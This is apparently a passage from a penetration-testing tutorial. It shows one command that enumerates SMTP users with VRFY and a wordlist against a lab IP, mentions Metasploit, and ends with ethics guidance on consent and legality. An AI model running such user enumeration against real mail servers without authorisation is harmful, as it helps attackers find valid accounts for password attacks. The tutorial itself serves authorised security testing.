
By running the -h option we can see the usage. We will use a list of words from Kali:
1$ smpt-users-enum -M VRFY -U /usr/share/wordlist/fern-wifi -t 192.168.231.109

We have scanned port 25 (SMTP). After getting more information about the service, we decided to try to enumerate the existing users, which we did first with the Metasploit framework and then with the smtp-users-enum.
General Considerations:
- Owner Consent: Obtain explicit consent from the owner of the system before performing penetration testing.
- Use Specialized Tools: Use specialized tools, such as Hydra for SSH and Telnet, or CrackMapExec for SMB and RDP, to perform controlled testing.
- Detailed Documentation: Document every action taken, including findings, exploits used, and results obtained.
- Transparent Communication: Communicate transparently with the customer or system owner about actions taken and results obtained.
- Ethical and Legal Monitoring: Perform all activities within ethical and legal limits, avoiding any unauthorized damage.
It is essential to carry out these activities ethically and responsibly, always ensuring the consent of the system owner and respecting applicable laws and regulations.